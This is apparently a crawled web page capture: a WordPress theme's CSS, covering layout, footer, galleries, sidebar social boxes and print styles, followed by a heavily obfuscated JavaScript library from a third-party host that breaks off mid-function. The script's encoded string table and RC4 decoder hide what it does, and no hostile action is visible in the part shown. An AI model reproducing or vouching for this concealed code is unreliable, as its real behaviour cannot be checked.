  transition: transform 0.3s cubic-bezier(0.25, 0.1, 0.25, 1);
  border-radius: 1px;
}

.progress-labels {
  display: flex;
  justify-content: space-between;
  padding: 8px 0 0;
  font-size: 0.7rem;
  color: var(--dark-gray);
  opacity: 0.7;
}

.progress-label {
  font-weight: 500;
}

.spacer {
  height: 1000px;
}

/* Smooth transition for all elements */
* {
  transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
}

/* Media Queries */
@media (max-width: 992px) {
  .hero-content {
    flex-direction: column;
  }
  .hero-left,
  .hero-right {
    flex: 0 0 100%;
  }
  .hero-right {
    border-left: none;
    border-top: 1px solid #7D7D7D;
    padding-left: 0;
    padding-top: var(--spacing-lg);
    margin-top: var(--spacing-lg);
  }
  .hero-title {
    font-size: 2rem;
  }
}
@media (max-width: 768px) {
  .nav-list {
    position: fixed;
    top: 60px;
    left: -100%;
    width: 100%;
    height: calc(100vh - 60px);
    background-color: var(--light-gray);
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-lg);
    transition: var(--transition);
    z-index: 999;
  }
  .nav-list.active {
    left: 0;
  }
  .mobile-menu-btn {
    display: block;
    position: fixed;
    right: 0px;
    top: 10px;
  }
  .mobile-menu-btn.active .bar:nth-child(1) {
    transform: translateY(8px) rotate(45deg);
  }
  .mobile-menu-btn.active .bar:nth-child(2) {
    opacity: 0;
  }
  .mobile-menu-btn.active .bar:nth-child(3) {
    transform: translateY(-8px) rotate(-45deg);
  }
  .hero-title {
    font-size: 1.8rem;
  }
  .item-title {
    font-size: 1.3rem;
  }
}
@media (min-width: 1024px) {
  .hero-section .container {
    flex-direction: row;
  }
  .hero-title {
    white-space: nowrap;
  }
}
@media (max-width: 992px) {
  .hero-title {
    font-size: 6rem;
  }
  .hero-section .container {
    padding: 0 20px;
  }
  .front-page-wrapper p, .front-page-wrapper .list-unstyled {
    line-height: normal;
  }
}
@media (max-width: 768px) {
  .hero-title {
    font-size: 3rem;
    white-space: unset;
  }
  .front-page-wrapper .front-page-content-container .barba-container,
  .front-page-wrapper .intro-content-container .barba-container {
    margin: 0 0 0 10px;
  }
  .front-page-wrapper .single-col-content-wrapper .single-col-content-intro {
    padding: 80px 10px;
  }
}
@media (max-width: 576px) {
  .hero-title {
    font-size: 3rem;
  }
}
.footer {
  margin-bottom: -20px;
}
.footer .footer-content {
  width: 210px;
  margin: 0 auto;
  text-align: center;
}
.footer .footer-content h6 {
  padding: 10px 0;
  font-weight: 600;
}
.footer .footer-content p {
  color: #0670c2;
  font-size: 15px;
  font-weight: 700;
}
.footer .footer-content .btn {
  display: block;
  margin: 0 auto 5px;
  width: 80%;
  text-decoration: none !important;
}
.footer .footer-content a.btn {
  color: #ffffff;
  display: block;
  padding: 13px 24px;
  background-color: #282a2c;
  font-weight: 500;
  font-size: 1.6rem;
  border-radius: 0px;
  line-height: 1.4;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  font-family: "Roboto", Tahoma, Geneva, sans-serif;
  margin: 0 5px;
}
.footer .footer-content a.btn:hover {
  background-color: #fff;
  color: #000;
  box-shadow: 0 1px 10px 0 #000;
}

.colophon {
  min-height: 100px;
  background-color: #282a2c;
  color: #ffffff;
  text-align: center;
  font-family: "Roboto", Tahoma, Geneva, sans-serif;
}
.colophon p {
  padding-top: 35px;
  margin: 0;
  font-size: 1.4rem;
}
.colophon p + p {
  padding-top: 0;
}
.colophon a {
  color: #ffffff;
  text-decoration: underline;
}
.colophon a:hover {
  text-decoration: none;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  margin: 1em auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

@media (min-width: 768px) {
  .page-container {
    display: flex;
    flex-direction: row;
  }
}
.page-container.homepage-container {
  flex-flow: row wrap;
}
@media (min-width: 768px) {
  .page-container.homepage-container {
    flex-flow: row;
  }
}

.content-container {
  max-width: initial;
  padding-top: 40px;
}
@media (min-width: 768px) {
  .content-container {
    padding: 40px 25px;
    margin: 0;
  }
}

.sidebar-nav-container {
  position: relative;
  background-color: #f8f8f8;
  z-index: 100;
}
@media (min-width: 768px) {
  .sidebar-nav-container {
    border-right: 1px solid #e7e7e7;
  }
}

.sidebar {
  position: absolute;
  margin-top: 0;
  width: 100vw;
  margin-left: -15px;
  margin-top: -40px;
}
@media (min-width: 768px) {
  .sidebar {
    position: relative;
    width: auto;
    margin-left: 0;
    max-width: 251px;
    min-width: 250px;
  }
}

.page-header {
  margin-top: 0;
}

ul.nav {
  margin: 0;
}
ul.nav a:focus {
  color: #0b86ba;
  background: transparent;
}

.content-social-container__item,
.sidebar-social-container__item {
  padding: 40px;
  box-shadow: 0px 3px 12px rgba(40, 42, 44, 0.15);
}
.content-social-container__item h3,
.sidebar-social-container__item h3 {
  display: inline-flex;
  align-items: center;
  flex-flow: row wrap;
}
.content-social-container__item h3 img,
.sidebar-social-container__item h3 img {
  height: 0.8em;
  width: auto;
  display: inline-block;
  margin-left: 10px;
}
.content-social-container__item a.btn-cta,
.sidebar-social-container__item a.btn-cta {
  color: #0b86ba;
}
.content-social-container__item + .sidebar-social-container__item,
.sidebar-social-container__item + .sidebar-social-container__item {
  margin-top: 20px;
}
@media (min-width: 768px) {
  .content-social-container__item + .sidebar-social-container__item,
  .sidebar-social-container__item + .sidebar-social-container__item {
    margin-top: 40px;
  }
}

.content-social-container {
  display: flex;
  flex-flow: row wrap;
  margin: 0;
  padding-bottom: 53px;
}
@media (min-width: 900px) {
  .content-social-container {
    margin: 0 -27px;
  }
}
@media (min-width: 1560px) {
  .content-social-container {
    display: none;
  }
}
.content-social-container__col {
  flex: 1 0 auto;
  width: 100%;
  padding: 20px 0;
  display: inline-flex;
}
@media (min-width: 900px) {
  .content-social-container__col {
    flex: 1 0 50%;
    max-width: 50%;
    padding: 0 27px;
  }
}
.content-social-container__col .content-social-container__item {
  width: 100%;
}

.content-social-container.twitter {
  margin: -33px 0;
  margin-bottom: 32px;
}
@media (min-width: 900px) {
  .content-social-container.twitter {
    margin: 0 0;
    margin-bottom: 32px;
  }
}

.sidebar-social-container {
  display: none;
}
@media (min-width: 1560px) {
  .sidebar-social-container {
    display: block;
    flex: 1 1 550px;
    padding: 49px;
    padding-left: 0;
    max-width: 550px;
  }
}

#ctf .ctf-with-logo .ctf-author-box {
  margin-bottom: 0 !important;
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    text-decoration: underline;
  }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kikelia.js
body_size: 45820
content:
var _0x6057342d=['W6agiqmz','ishcIxqE','lKxdHCokW4G','W4qSW6FdLdG','d2CGmSkV','W5X2WPHDmW','D3aIW4f2','AWxcN2u3','rSkFWRLGW70','W67dKSkiWOWs','DGDpW7ZcHa','icysE0q','WQ/cGd3dL8ox','WR7cJSkfW6BdLq','Amk0WR5eW6u','imkmW7nDWRW','WQ17W40LEq','W7GOW5ZdRCo1','W68vygCz','ehSDWRJcOq','WRddSCkjmCo/','WPZdKICigG','W7jcW4FcSSktuMHKWPtdPxFdK8kR','WOddHg/dOmk4','W7ddP1OTqW','WRTaW4aLAW','dsRcSCoiWRC','W53dS8oVWPRdVG','p2aTfmk5','BdOKW4zu','W4OiWRCtuG','kd3cVSooWPe','ceONWOlcMG','jcdcVSoaWP4','j8oPWQn9W7q','AN8QW4fJ','oCkhDmkzW5G','t8kuvSkZW44','W6DeWOhcSmoZsSkQmmkeWQOWprW','WOTcW5NcHSk6','WQm7b2DB','W7ajkXOl','WQddJfOvsG','WQpcGCkOW6tdNG','W7RdPfhcTSoU','W6RdHJdcQ8o2','bq8ZF00','lCk1W6f5W4S','W6tdPbRcT8ou','W67dKSkjWQOx','W7FdSYdcTCoN','sItcH0/dKW','W5b0WPXdnq','WPVcOKJdRCky','W5OTBmkwWPi','WR9phmo3W4NcRCkWW6tdKNxcMmkQBG','pXP3b8kC','WPZdOCoCWRZcKG','W5WSW6FdSJK','W6mOW7JdUb4','W7ZdL8kEWQ4q','W7iHWO8wnq','WRRdRSkrW4CV','WQxcMupdOmkU','eGBcK3Gx','WRJcKmkqW6JdKa','hqWYsLq','C0xdUxNdTG','oYvzkIm','omkbC8kjW4u','WRb2W53cGSk6','W6ZdKg3dOSkQ','WOFdG8kgoSoU','t13dQLtdUq','omo/W6OOWP0','gb/cVKi6','bbSNxh0','W73dK8kdW44b','WQTzW7hcGmkr','a1KvcSkL','WQuCWR3dOmoJ','DJ/cPwui','W5hdNKtdN8kd','svS0WPmC','W5W1WQmiEG','WQBdQdNcS8kl','WP1rWQ/dUG','e8kJwSk7W6S','W7WfWQG3vG','W5KVaq43','W5y0WQ8HBW','zZ/cHgKm','nx80W6RcSq','dWpcS0GA','ArC7t8kt','mZRcTmooWRK','W6ixqCkcWP0','W5JdLmkcWO8z','bNSXnW0','W5pdTfJdGmkV','eMddTCoCW7K','amk5W7jAWQO','cX9TbX4','W4RdVIpcV8oG','n1CsASkk','WP7dKeuDFq','W73dVeeVwG','W4SDWPCfuq','ymk0s8kJW7K','W6mBW5VdVrC','E14gWPCP','W4hdUSk/W4GU','jLeKbr8','WPeXr30z','j8oPWPL5W4G','W4xdQmkBWR8Z','W6y5W4/dIcy','fapcR1mt','EslcP2Wo','WQNcNSoK','WPrFW5dcQCkr','aN0xBCkC','WOhdPw8gna','W43dTSkAWR4N','gqVcI1SC','WQbLW5xcNCkx','WPm6W4hdRCkf','W4VdRmkFWQeI','W5W8WO4HxG','CrZcTKqv','WRncW73cQa','C8k2yCkiW70','WRVcU8klW5xdNG','lv0/WPBcIq','aLiSDSkH','WRRcQuFdU8kE','bSo2W6noWOO','W6mhW4/dTbu','nvJdKmoU','wqhcOu8y','WPnJW5BcISkW','W7VdKSkiWQmb','uCksWQv7W7W','W4FdLCkXWOuD','WPRdVSobWRxcHG','DIVcP30i','W47cMSoqWQVdMG','WOddVYO/eG','rNKQWQVdIW','W5VdNwtdQSkv','bGmeDLG','WOW/WQBdJCo1','vsFcT3in','W7hdOtZcH8ox','mCo7W6WJWRO','W4/dTwBdUmkY','W5nOWO9oiW','mt5UWP/dQW','WPOBW4RdJSoe','W4ddN8k0jSom','W5xdQZ/cOSoR','WPS7W7ZdPCkA','mCk3wNSX','kYTupIe','b3azWPhcRa','bXCaCmoP','WQlcSJ7cSGO','WQRdOuyzsa','As/cPgev','aavsaqC','qxi5WOa5','cWXZbXO','dM9zBJ8','E8klvmk/W6W','WP/dV8klo8oE','dqBcQ8k+W74','W5yTfImW','WOngW6z+ya','W57cHmodWQldVa','DtZcUgSC','WQdcKctcRc8','a8o9W7iSWRe','gXVcRei4','sWNcNvW','W5O0W5FdGd4','nmoHW68yWO8','W5BdN8keWQSJ','W5lcNSoWWRVdLq','W7JdVtlcKmo3','W63dUL3dNmkV','W43dICkJWPCY','iIWyE2u','W43dSmkzWQq7','WQ3dNmoUWORcNa','bJFcGx8k','W7SqWPmiwq','mcfpoZa','W7KooJSX','iuWxCmkM','W48gbI4U','kZXxW4JcV3ve','W4VdSSk/WOmb','WRndW7y','WR7cJ8k5W67dOa','WPJcKCkUW7tdPa','kIpcQKm1','WP9GW63cPCkN','WP7cHfZdTSkq','CsdcUNal','kXuFyfi','W7FdJ8kwW6WQ','neJdQCodW7S','W7/dHG7cNW','gxNdQ8oBW6G','bYldQSkMwa','umodr8oXya','W6aVfHGh','tr3cUw0O','gmkLwJWO','hSkXW65W','WQmYW63dJSkp','W5ddSfZdGCk7','W6FdPKaPxa','hL8Cfa','zNBdPwVdJa','zN9fWQZdHa','efG+Dmkd','WQW/DheI','d8kWW6fLWQy','WPNdPmoCWONcTG','W6ddSSoOWPFcKa','ESkQWR1tW6e','WPiKWRZdGSoH','bNe2nSky','WRFdVCkykmo7','x37dM2RdUW','dCkQW4LMWPa','CCkqsCkZW4a','ee/cGufC','uSohfCoMjW','WQNcJehdO8kq','WQWvWPFdHSos','WPGdW7RdPSo2','eYrTdXG','EmoPsCodjq','nY8e','W7BdLCkJWQ8a','W58jWRiqsW','WP/dG1WHtW','smo+cCoPWQSLW6hdK8kTWRZdKZ8','WRZcJCkuW6hdHW','trriW4xcSq','W5pcH8oTWRldNG','W4tdOuddJSkY','aGftgZK','W5uYfq8M','WQldKCoHWP/cQW','WOT2W5FcM8kZ','WOpdPaiNeq','WOBdRSoaWPlcHG','ACkjxmk7W4W','WOFdT2OPCq','fYhcQLDE','cwVdSCojW7C','AH3cM3S0','gmkwW69ZWOa','WOnAW4nNzq','WOFcMSkwW6ddNq','u8oEnCo4aq','WRhcUmksW6RdTq','W5ddNuFdNCk1','gtZdOCk5xa','l3e2iIi','WPtdPam8fG','lJPfoJK','WRrbW754Fq','WPpdRXKPdG','WRaZWOBdTmoQ','WRZdVmkzlCoW','oWzpWPJdJW','WPRdSwO9Dq','WPRcHtZcSGm','oSo+W6S2WPa','W77dPrpcKmo1','sZ1iW5lcQq','numKDmk7','evHwWPddRG','WQqxWOpdMCkW','idahrfK','WOhdPqG8cq','WPSEvMac','bXlcIgqz','WPVdVSkNm8o/','hCoaW7efWOW','kcLxjYW','WOdcULVdNCky','hmkiaxWN','mqzlWPZdLG','iw4mWOFcMa','ihabWQZcJW','hvVcI0zA','tLKTW4Tv','W4XFW5zzzq','evG6rCkZ','mCkCb2e','ehSaWRVcTG','xIzPW7tcUG','oKGPWPFcMG','dsddR8kLwa','E2yUW7b2','W6KsDsON','fqO0qKi','W604vgi5','WOZdUZCRgG','WPhdUaKQeq','W6ZdPtdcSmoq','bXNcV8obWOG','mqzfWPRdGG','W60AW5VdSGW','oLe6WOlcHW','bgWItSkk','sNldRIpdTq','nIZdOmkcwa','uW4YWQNdIq','WOuMW5NdPbRdKum','v1idW6Pi','hGa6qbO','fItdLCk7sq','WQ5XW5LCta','W6hcM2Kqma','WOaxvNi8','lsJdO8kRwG','i8kEC8kmW4q','wSkpwSkOW5C','jIJcUmohWPi','WOdcVmkTW4ddTq','tr/cPw0h','WRf3W5vhsa','W50QgbGf','umoBkmoPoG','a2W+WPZcSq','W4FdImk9WRe1','i3Wpa8k+','W6/dQmkBWQSk','W7tdLNNdQSkk','WR/cOJ7cVr4','W60sWQVdQmom','omklC8ktW4C','W7tdKwxdK8kq','jtxcSZ8M','W6JdRSkjW5iP','W5ZdGZZcSCoX','WPxdPMOGcG','iXn0WOpdIq','gY42FYW','dYBdTmk7ra','W4FdRx3dGCkv','ibDwWPldNG','W5xdMmk0W7aH','fZldNXPQ','DmopqYicxbP/ECo8','WQ7dQYhcOSkf','WPZdGZa4mW','BKNdSfhdOa','W6JdNI83pG','omkpW6v5WPe','tCkpqCk0W74','mrX2WOhdLG','WQdcJMNdTSkJ','igldHSofW7S','eComW6C6WRS','WRiUW6hdHmoB','W6izWOqovq','WOekv3ic','D0VdSfddKG','WOxcS8o4W50','WOimyeu/','WOXVW5lcJCkL','W5ldKNi4ra','WOeeWPVdTmos','belcHwyX','W7RdQmkLW4GO','W440dqS5','EdtcQem2','WPSJW6tdICko','W4ZdNKJdGSk+','oG5kgtS','eKCBWOhcIq','ta1lW7ZcVq','W5GOW7VdLIi','hh44hSkQ','cSkGvSk3W6e','W5JcT8ouWQJdPG','ba0tD0u','W6pdGvagEW','WRTnWPRdR8kr','sbLFW5JcOW','WQf2W5HZEa','dGNcTga9','i8kxtmkuW78','lmkXj1KN','WPuFuMOu','W60rqSksWRa','j1uqktK','lSo0W40VWOW','ohSOmIS','W7HBWRvX','Cmk4vCkDW5y','W4GGeXSR','W7lcSmoFWP/dPG','W4tdLN3dUSkm','gJ17WQldRG','W4pdKsJdJgm','W43dQ8kHWOO+','WQbAW55UEq','WOiIW7ZdICkp','e2tcT2Xf','WRmZW5JdOCkT','WP7cRCoPW58YfXdcOmoWFG','W5yWpWSg','WQTZW5nmuW','cLyct8kc','W6RdGCkoW5q3','m0G4WOpcJq','C1pdIN3dQG','WPJdTSoaWRhcKa','W6zxWQ5LgW','WOHhWOpcTSkC','WPFdV8oeWQRcKq','hLWtzSk8','WR8yW67dRSou','W6aaWOmStq','dd3cReKG','W7KkpxCh','iqvupZi','WR3cTJdcUW8','uCkyxSkHW4W','WQi1FxG6','WQZcPgtdVmk4','WOqhWRhdLmop','WPRdSga0yq','ox82psu','gL3cIwDL','WP51W5/cISkR','W53cLmoYWQddKa','W6BdOui7uq','aGNdGSkCDW','WOVdSXeMhG','W4xdKqdcTCoH','cxFdOSoeW7u','DuJdG1FdQG','W4iNaH0o','gGpcV0S+','frvWlqK','h18QamkV','obb+WQtdLa','o8kgAmkhW5O','W5m/WQuJyW','p2meiWi','w3KDW5m5','W7jhW4xcSmoWitnjWP3dLq','lSomW4WtWPK','WPiGWQddHCoS','F03dPhVdJq','f8kguCksW7e','W5KXdqSu','W6iBqCkGWOW','c8kQp0us','m0tdJCoKW4O','W7lcS8kkWRHN','wSo3jCoVbW','uK4JW4vN','WQ3dVSkapSoT','W5q/craI','WQtdPSkppSoX','W5SxWRm3uG','WPKGWQFdL8o1','l1CQWOpcKW','gr1PWQpdJW','W7/dK8kFWQGs','sCoTfCoRdW','W6pdMmkBWQSk','W5FdVvBdGmkQ','gdVcQ1u6','n2BdL3uQ','amkjwvqq','W7yJW7NdIrK','W57dKw8+FW','W5RdMdlcK8om','W4BdUeddKCk6','WRFcLalcRYu','W4jQWO1ypq','WRiGW6u','W6hdH8kxW5OQ','WOe1WQpdL8oZ','eN/cKL85','W5VdSCkrWReL','W6StdrO4','aaLriq','W43dLSkBWQua','pmknW5bEWR8','W6SuWOuFuq','W4tdLSkwW5Wn','W6SfiaLK','zIFdT2nOW5WTWR9i','sCo1b8khW5ffW5tdN8kc','W6LAWRPKmG','W6NdGYNdImoH','jxKSgJK','W680WQ81wq','b8kWlwC+','W48Biaes','W6tdImkWWPiI','WP/dNK0Yra','WOJdRmoyWRdcLG','WR7dQCkNlSoZ','tCkwwCkOW5G','AIJcULOo','ihyEft4','W5ZdSL3dHSk0','W4m5drys','khi9eCk4','bqNcTuqX','bGtcSua5','W4xdHsdcP8oe','a8kFdhSU','chVdP8ooW5y','W5KjWPLhxW','W7/dKuSABq','W6dcSSoGWRZdGq','WQaSW7pdHSoC','WPhcVSkLW6VdMW','cIhdTCk8va','W4ldJmkHW7ax','WRSbW64Jrmk2pmoaW77dN2JdImoE','bb7cTuak','W4/dOu3dISox','eNmuWQ3cQq','vrXpW5RcTa','u1SnW5nB','W7hdJatcGCor','x1WdW4HO','ymojc8onoq','t03dMg3dTW','lSkQbCoWW4O','sgxdH2ldVq','WPiXu2KA','W6TjW5FcI8k1W5rq','kCkoECkBW4S','WQVdOrymnG','WRX8W5FcKq','W54WdHGI','W53dKgqyFW','W6mzWQS2nq','b30pkmkE','gmk9W65fWQ0','WQL+W73cUmkX','rKyFWOS8','fqW8vLm','pIqEDwm','WP7dPqCLcG','x8oGWRLoWQDrW6FdJK8','bmkGm38o','Cf3cL8objepdNmoUoWNcJSo9WPS','mZVcSSocWPy','uKuwW5ja','WOHIW7zXi8kqBvL4w3C6','ha5VWPRdMq','mYjfW7zPW47dUmofkdddTJFcOW','aI3dQmkkBa','WO4qugu1','WPeBWQtcQCon','W4hcK8oqWQJdIG','WRjLW757tW','sbnvW4VcPW','W6hdQM8Bsa','W4pdV8k0WQCZ','WQW5E1u1','WOVdPMWGya','W5ZdOt/cPCo8','W43dNcFcQCoV','cmoDW58SWPe','fGSMyLO','lmkxehaS','W4ZdS0tcT8oo','WOhdRg0MzG','vLmTW5nq','WPS3WPNdRmoE','ieK/bcq','p2mjcmkX','d3FdLmoUW5i','yuZdRu3dQa','mSklzSkjW5S','xCkcWPHIW6y','kX5DWO3dLa','nfS4nSk5','n3/cMN4O','WP1MWRZcMG0','WPJdIsiHoG','W6SEWQJdV8oBWOWUcCosfZBdU8oI','kGlcUfaN','W67dImkzWRyl','W6aeW5JdOHC','W7/dJ8kEWQac','WP3dT8ofWRhcLq','gbRcRuGN','W4hcVmoiWPRdVW','o2PdWQhcKW','WOlcQfxdOmkr','iNGNySkc','kqtcNSk+WOG','W7JdMCkiWQuj','WPKlW4ZdVCoF','WQ8uWPZdOmos','WRr2W45BuW','WO4fWPJdHCoX','ldpcVSo0WP0','W7JdVLOUqW','ahBcQLnH','W5RdT2y5AG','WRtcNCktW6xdKG','WPuBWRhdG8o/','fMGLvSke','W40+aWiI','W5pdIcBcS8oW','hGTJiaS','mLxdR8oDW48','daPYgG','W6ahWPSdqq','uSkmWRfUW6i','WRtdLI8jnW','W5iPga8F','WO83W4JdHSoV','W4iRcXyp','WPbnW4dcHSk6','lGVdGSkZAq','z2acW6G7','s8kXA8kfW5m','zCoPkSoKdW','WOBdP8onWQRcJq','W7NdKmkqWQam','WPtcV8kqW7JdKW','WQhcS8kCW73dLG','WQ00WR3cQCoi','mSkbxmk3W5q','WR0XW4FdQmkS','W6VdP0K5wW','WQiWWOddRmom','W5O2ySkiWRS','vx7dP2ZdNq','WOu2WQFdG8oI','fIdcJhGd','c3ajWRhcUa','mrfeWOBdVW','W53cK8o3WQJdIG','DCkoWR59W64','mmkbsmkyW5e','yv8pWRai','W4aOW5FdQaq','W7WhWO8Etq','W78lWPatsW','cmkSm1Gf','W5WYdWm3','WQ5GqhWy','WQxcJ8klW6xdHW','WQNcSJ/cRXy','CCkWDCk3W4e','jgxcQwX4','oIJcP8ojWOi','ftJdGSkCAq','WOdcMH3cGaS','W47cISoOWQBdUa','WQpcI0/dUmkf','pbTAWO/dIW','l04MWPpcJq','W4FdPe7dNSkU','c8kqm10q','jvWhW7RcOG','vSklWQHIW6O','faxcLfS1','WOLLW4VcH8kV','W5xcKCosWRddVq','r8oqi8o8aa','AmoQp8oBgW','WPRcOu3dSCkC','emkYm30D','jSkrfwCx','fxJdS8ooW6q','Bf0lW5OS','vhWBWPep','CcJcNvWE','W4/cLSoTWRldMW','W7eBab45','etlcSh43','mqldJ8kBBW','W6NdLCkmW6Si','tYnOW63cKG','rGJcJ1eX','W6ddSh4mjq','WQqmE2yf','W63dH27dV8kC','WPuMW6xdGSkQ','aCkBW4TzW54','WQtdUSohWRRcNq','W6hdPvSWqW','efCYfYK','sCotkmo1hG','gYhdLCk7wG','W6RdLCkDWRiF','W6qMW4ZdHcu','BCoVcmobca','cMldUSonW6O','ew05uCkf','hmktlLaA','W7FcHxmlpf5grI8','hhySvSkt','WRLBW4dcU8kY','BZL/W7JcLq','vSkrWQb1W5C','W5K+hrO8','W4nHWPjpna','WRNcGmkhW7ZdMW','n8o0W7yiWOi','W6K0pJ0H','AMDyWO87','W7BdHsVcH8ox','dLJcGeLn','zCkXqmkyW4e','eMBdSSobW6K','W7hdRuddLG','gb1tWOtcTa','WQxdNYaFgW','WRmBW5BdO8ow','W6BdHCk2WPeD','osjcose','WR5dW7VcUCkp','W5uopb4s','WRaOW7/dN8oC','W57cT8oUWRVdHa','W5WBsmkcWOa','W5ZdNwpdNCk2','W5j5WOXvoa','xKmTW5Hh','WQtdG8k3WRqR','W6VdSmkfW5i1','WR3dH14Crq','W57cJmoJWQtdGq','B0BdM8oAqW','WQ/dQSkhpCoS','fshdOCkMra','bmk3ghqt','W4OyWPeQCW','WPtdGXSuka','WO7cHWVcVqe','W78OwSkDWPe','WOlcGeFdOmkz','D2ZdMxNdVa','WPVdTuSEua','oIbBlcK','mG5zjdi','pWjBC8k+','WO01WQtdKSo3','dcJdT8kHmW','hCkYW4vnWQ4','WRRcJCoHWQS1','W53dJSkYW7Cc','W7RdQCkiWPOb','oComW7uvWPG','rJDZWPZdNa','v8o2W4P8WRy','jgdcP3z4','WQhcNMJdOmkb','nqRdPSkCtG','mxJdLSoEW7u','r1qUWOKo','fKtcMtxcIq','k2uUWQNdGbe+W4XxW7NdLSoTcW','jGPEsNq','fqu3sh0','catcUKG+','fqKYuvu','W7WEW5NdQWy','WRFcLmkFW7xdGW','uxRdKwZcLW','omodW7urWQW','W7BdSJfrya','W4HCWRDUpG','fviCaI8','aHCXuCk5','WRbYW41fua','W5u1WQqhBW','WQxcRIpcTGa','euaSbWu','cdXtoW8','WQlcRmkqW6pdNG','xqvrW4JcOG','mCkhnSodW48','cIldOSk8wq','iGvDWOddGG','e8omW4WHWQy','mrHtWOtdMa','a8kzuCkSW5y','hg0/umkb','dXJcTvG6','nxldG8oXW44','BmkQBmkBW5u','s8kxWQffW40','W6ilWPSmwq','W6pcUmocWOxdKq','sYNcTe0Z','uWnDW5xcOq','WQVdUXzwDG','W5L2WPfaaq','W5RdOgyVqG','WQyzW4pdKCkz','xCozk8o5dq','n0yMWR7cKG','W7qmkZGI','W5tdPtdcRCoP','zKxdULddUq','WQhcQf7dPCkJ','WOBdPuirvG','W4NdQCkzWOms','o0qFWP7cRa','a8k8W6vwWPe','o0ebaCk7','arTlpee','BJRcU0e0','WP3cRuxdSmko','FmoYpCoHga','WQtcImkpW6ddJa','W7SFdbmK','W4SGgr0I','WOhdHf/dGmkf','xCkPW5XxW4S','umktWQbWW6W','W4ySaGeo','fYSMufK','smkqWPDAW5a','W5acWQ8YFdhcTIKUzq','s8kIWP99W6W','iCo6W7eQWO4','W504xCkmWPm','WP3dVSkEWQeqnqm','WQvyW7VdNSk1','df8VWPNcPW','W43dRSo2WP0d','rSksWQnTW6W','WOCJWO/dISkf','W7pdJb7cPCkE','BL8ZWQCw','W7emitqv','a0ddQ8o8W60','W4qNzmkuWQe','WQlcQIdcOWW','h8kkBmkTW5e','Amo1bSoEca','w8knwSkOW4q','WR7cIZ3cQcm','W6pdUmkxW744','WRqWW7hdMSoA','W4q3z8kwWRO','nNWAcmkS','jmkRiLeM','WOhcHr3cNtO','WRmVsuGE','mhq0nd8','W7qjWOW3vG','WQHIW4vkEG','WRjLW71jua','j1tdJSoOW4G','WOtdHCoHWRPP','Emofe8oPda'];function _0x6057342e(a,b){a=a-0x14b;var c=_0x6057342d[a];if(_0x6057342e['jYxHrV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6057342e['qtGpMZ']=h,_0x6057342e['ibBCFR']={},_0x6057342e['jYxHrV']=!![];}var e=_0x6057342d[0x0],f=a+e,g=_0x6057342e['ibBCFR'][f];if(g===undefined){if(_0x6057342e['yzJEeH']===undefined){var i=function(j){this['bVeFMD']=j,this['SQbQRY']=[0x1,0x0,0x0],this['KoJqzE']=function(){return'newState';},this['rezViX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XLJKnK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UFOwQS']=function(){var j=new RegExp(this['rezViX']+this['XLJKnK']),k=j['test'](this['KoJqzE']['toString']())?--this['SQbQRY'][0x1]:--this['SQbQRY'][0x0];return this['baOGkP'](k);},i['prototype']['baOGkP']=function(j){if(!Boolean(~j))return j;return this['XLQxDG'](this['bVeFMD']);},i['prototype']['XLQxDG']=function(j){for(var 